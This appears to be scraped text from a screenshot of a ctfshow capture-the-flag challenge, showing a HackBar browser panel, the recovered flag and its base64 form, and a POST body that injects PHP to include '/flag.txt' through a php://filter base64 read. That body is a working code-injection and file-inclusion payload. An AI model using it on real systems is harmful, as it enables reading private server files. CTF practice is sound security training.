 Y3Rmc2hvd3s2ZTM0ZTg2OC1jMzY5LTRlNmQtYWNjNi01ZTE0NjI0NWE2Njl9Cg==
HackBar HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
ctfshow{6e34e868-c369-4e6d-acc6-5e146245a669}
Use POST method
enctype
application/x-www-form-urlencoded
Body
c=include($_POST['ayfx']);&ayfx=php://filter/convert.base64-encode/
resource=/flag.txt